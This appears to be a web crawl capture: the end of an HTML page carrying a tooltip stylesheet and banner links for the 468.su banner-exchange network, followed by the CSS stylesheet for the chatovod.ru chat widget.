.plug{position:absolute; margin-top:-62px; left:216px; float:left; /* background:#585858; */ min-width:15px; max-width:15px; max-height:15px; min-height:15px; opacity:0.9;}.tooltip{position:relative; display:inline-block;}.tooltip .tooltiptext{visibility:hidden; min-width:107px; height:auto; min-height:15px; background-color:#D0D9D8; text-align:center; border-radius:3px; padding: 3px; font-size:11px; font-family:Arial, Helvetica, sans-serif; opacity:1; right:105%; position:absolute; z-index:1;}.tooltip:hover .tooltiptext{visibility:visible; font-weight:700; opacity:1.0;}.tooltiptext a{color:#2C3E50; font-weight:700; opacity:1.0; text-decoration:none;}
</style>
</head>
<body>
<div class="regulator">
<a href="https://468.su/click.php?uid=172&amp;bid=415" target="_blank"><img src="https://posthaos.ru/image1/b/10.png" alt="Баннерообменная сеть 468.su" class='tes-bx-banner' /></a><div class="plug tooltip"><div class="tooltip"><a href="https://468.su/index.php?ref=172" target="_blank"><img src="https://468.su/img/icon.ico" style="border:none; float:left;" alt="Баннерообменная сеть 468.su" /></a></div><span class="tooltiptext"><a href="https://468.su/index.php?ref=172" target="_blank">Баннерообменная сеть 468.su</a></span>
</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://st1.chatovod.ru/css/widget/style_mini.css?3
body_size: 515
content:
.chatovodchat {
    border:1px solid #a0ca2d;
    font:normal 10pt Arial;
    line-height:15px;
    overflow:hidden;
    background-color:#ffffff;
    color:#000000;
}
.chatovodchat p {
    padding:0.5em 0;
    margin:0;
    text-indent:0;
    color:#000000;
}
.chatovodchatHeader {
    padding:8px 11px;
    background:#b6e245 url("../../i/widget/headerback3.png") repeat-x left top;
    color:#4a600d;
}
.chatovodchatHeader .chatovodchatHeaderWrapper {
    width:100%;
    overflow:hidden;
}
.chatovodchatHeader .chatovodchatTitle {
    font-weight:bold;
    font-size:9pt;
    text-shadow:1px 1px 0 #d9f18c;
}
.chatovodchatMain {
    background:#f5f4ef url("../../i/widget/fon.png") left bottom repeat-x;
}
.chatovodchatMainWrapper {
    padding:0 11px 10px 11px;
}
a.chatovodenter,a.chatovodenter:visited {
    display:block;
    text-align:center;
    background:#DDF387 url(../../i/widget/menuback3.png) repeat-x scroll left top;
    border:1px solid #B5DB4E;
    font-size:9pt;
    width:90px;
    padding:3px 0;
    text-decoration:none;
    color:#4A600D;
    text-shadow:1px 1px 0 #E1F69B;
    font-weight:bold;
}
a.chatovodenter:hover {
    background-color:#a0ca2d;
    text-shadow:0 0 0;
}